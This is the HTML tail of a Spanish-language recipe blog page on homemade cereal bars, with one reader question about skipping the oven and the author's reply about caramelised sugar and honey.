					<img alt='' src='https://secure.gravatar.com/avatar/b5289316c849f33632ee6501ef239ce93d6e3677e99a3bbd0d2dc2915fcdba7b?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5289316c849f33632ee6501ef239ce93d6e3677e99a3bbd0d2dc2915fcdba7b?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ariel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9104">									<time datetime="2021-05-28T03:31:16-03:00" itemprop="datePublished">
										28 de mayo de 2021 a las 03:31									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Si no las llevo al horno y mezclo todo y lo dejo 3hs en la heladera que diferencia tendria?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9104#respond" data-commentid="9104" data-postid="432" data-belowelement="div-comment-9104" data-respondelement="respond" data-replyto="Responder a Ariel" aria-label="Responder a Ariel">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9105" class="comment byuser comment-author-marianlaquecocina bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-9105"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9105">									<time datetime="2021-05-28T09:10:20-03:00" itemprop="datePublished">
										28 de mayo de 2021 a las 09:10									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Ariel! En ese caso el azucar y miel no se caramelizas por lo tanto no quedarían bien firmes y unidas al cortar! Podes probar, pero creo que las deberías tener siempre en la heladera. Por qué no querrías hornearlas?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9105#respond" data-commentid="9105" data-postid="432" data-belowelement="div-comment-9105" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/29/barritas-de-cereales-caseras/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://blog.marianlaquecocina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98cde4305f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68f50f17" data-id="68f50f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df396b1 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4df396b1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4df396b1">Buscar</label>

					
					<input id="elementor-search-form-4df396b1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4485 elementor-widget elementor-widget-template" data-id="08e4485" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="432" data-locatornonce="d28b0bf6f4" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-36429424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36429424" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c59112e" data-id="2c59112e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="432" data-locatornonce="06b4201dcb" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="Página no encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
